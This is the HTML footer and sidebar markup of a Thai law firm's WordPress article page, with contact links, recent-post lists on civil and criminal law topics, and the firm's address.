0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lawyers.in.th/2022/01/12/%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99-2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายความกฤษดา ดวงชอุ่ม"><meta itemprop="url" content="https://www.lawyers.in.th/author/khitsada/"></span><meta itemprop="datePublished" content="2022-01-12T08:24:46+07:00"><meta itemprop="dateModified" content="2022-01-12T08:24:46+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawyers.in.th/2022/01/12/%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg"></span><meta itemprop="name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773"></span><meta itemprop="headline " content="ออกเช็คชำระหนี้การพนัน มีความผิดทางอาญาหรือไม่"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2022/01/2.png"><meta itemprop="width" content="639"><meta itemprop="height" content="359"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ผู้สนับสนุน</span></h4>			<div class="textwidget"><td><a href="https://line.me/ti/p/%40lawyers.in.th"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/Copy-of-มีปัญหาคดีความ.png" alt="" /></td>
<td><a href="tel:+66891427773"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/มีปัญหาคดีความ.png" alt="" /></td></div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">SocialMedia</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">25,188</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/lawyers.in.th"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">817</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/khitsada#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-980","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3017";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "604";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2019/09/19/car-leasing/"  rel="bookmark" title="ยักยอกรถที่ผ่อนอยู่ คนผ่อนดำเนินคดีได้หรือไม่">ยักยอกรถที่ผ่อนอยู่ คนผ่อนดำเนินคดีได้หรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-19T08:48:48+07:00" >September 19, 2019</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2015/09/07/%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%88%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81/"  rel="bookmark" title="ฟ้องให้สามีจ่ายค่าอุปการะเลี้ยงดู โดยที่ไม่ฟ้องหย่าได้หรือไม่?">ฟ้องให้สามีจ่ายค่าอุปการะเลี้ยงดู โดยที่ไม่ฟ้องหย่าได้หรือไม่?</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-07T16:27:35+07:00" >September 7, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/11/30/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%97%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%87%e0%b8%b2%e0%b8%99-%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b9%80/"  rel="bookmark" title="ผู้รับเหมาทิ้งงาน เป็นเหตุให้ต้องไปจ้างผู้รับเหมารายอื่นที่แพงกว่าเดิม ฟ้องร้องเรียกค่าเสียหายได้หรือไม่">ผู้รับเหมาทิ้งงาน เป็นเหตุให้ต้องไปจ้างผู้รับเหมารายอื่นที่แพงกว่าเดิม ฟ้องร้องเรียกค่าเสียหายได้หรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-30T23:39:28+07:00" >November 30, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/08/27/%e0%b8%97%e0%b8%b3%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%88%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%80/"  rel="bookmark" title="ทำรับสภาพหนี้หลังจ่ายเช็ค มีความผิดในคดีอาญาหรือไม่">ทำรับสภาพหนี้หลังจ่ายเช็ค มีความผิดในคดีอาญาหรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-27T15:21:43+07:00" >August 27, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2020/05/11/%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%84%e0%b8%b8%e0%b8%81-%e0%b8%a1/"  rel="bookmark" title="ฟ้องหย่าสามีที่ติดคุก มีวิธีการอย่างไร">ฟ้องหย่าสามีที่ติดคุก มีวิธีการอย่างไร</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-11T15:55:22+07:00" >May 11, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.lawyers.in.th/"><img src="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">สำนักงานกฎหมายทรัพย์กฤษดาทนายความ

19/29 หมู่ 3 ตำบลคลองหนึ่ง อำเภอคลองหลวง จังหวัดปทุมธานี 12120

โทร 089-142-7773 ,099-917-0039  ไลน์ไอดี @Lawyers.in.th</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-980","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "3017";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" ><img class="entry-thumb" src="" alt="" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Business-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:38:55+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" class="td-image-wrap " title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T200323.052-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T20:04:06+07:00" >June 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง<span class="td-cat-no">837</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา<span class="td-cat-no">620</span></a></li><li><a href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง<span class="td-cat-no">394</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้<span class="td-cat-no">365</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/">ประกันภัย<span class="td-cat-no">257</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ<span class="td-cat-no">254</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด<span class="td-cat-no">253</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3438"><a href="#">About</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="#">Contact</a></li>
<li id="menu-item-17112" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17112"><a href="https://www.lawyers.in.th/home-2/">Home</a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13724"><a href="http://board.lawyers.in.th">ปรึกษากฎหมาย</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; © Copyright 2017   |   All Rights Reserved   |  Powered by Primmo Technology Co.,Ltd. (Khitsada Daungchaaum)                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
